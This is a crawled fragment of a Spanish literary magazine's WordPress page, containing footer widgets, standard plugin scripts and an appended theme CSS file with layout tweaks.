<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/novedad-trilogia-de-la-guerra-de-agustin-fernandez/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6977893986668" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="570" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/novedad-trilogia-de-la-guerra-de-agustin-fernandez/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6977893986668" value="407de1dba8" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6977893986668" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6977893986668" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fnovedad-trilogia-de-la-guerra-de-agustin-fernandez%2F&amp;linkname=Trilog%C3%ADa%20de%20la%20guerra%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fnovedad-trilogia-de-la-guerra-de-agustin-fernandez%2F&amp;linkname=Trilog%C3%ADa%20de%20la%20guerra%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036
body_size: 294
content:
.mh-header-image {
  width: 700px;
  height: 200px;
  margin-left: 200px;
  margin-top: 10px;
}

.entry-thumbnail img {
  width: 1px;
}

.mh-header-title {
  font-size: 25px;
}

.mh-header-tagline {
  font-size: 13px;
}

.attachment-mh-magazine-lite-content.size-mh-magazine-lite-content.wp-post-image {
  width: 150px;
  margin-left: 80px;
}

p {
  text-align: justify;
}

.attachment-mh-magazine-lite-large.size-mh-magazine-lite-large.wp-post-image {
  width: 195px;
  margin-left: 50px;
}

.mh-meta.mh-posts-large-meta {
  visibility: hidden;
}

.mh-meta.mh-loop-meta {
  visibility: hidden;
}

.mh-copyright {
  visibility: hidden;
}

.mh-navigation.mh-main-nav.mh-container.mh-container-inner.mh-clearfix {
  font-size: 10px;
}

.attachment-mh-magazine-lite-medium.size-mh-magazine-lite-medium.wp-post-image {
  width: 90px;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
  font-size: 9px;
  visibility: visible;
}

.woocommerce ul.products li.product .button {
  font-size: 10px;
}

.woocommerce div.product div.images img {
  width: 300px;
}

.woocommerce div.product .product_title {
  font-size: 20px;
}

.entry-content h2 {
  font-size: 1px;
}